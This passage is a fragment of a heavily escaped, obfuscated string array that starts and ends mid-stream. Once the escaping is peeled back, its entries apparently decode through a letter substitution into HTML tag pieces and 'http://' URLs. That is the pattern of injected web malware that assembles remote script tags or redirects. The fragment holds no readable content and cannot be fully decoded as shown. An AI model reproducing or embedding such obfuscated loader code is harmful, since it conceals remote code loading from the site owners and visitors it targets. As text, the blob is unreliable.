x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x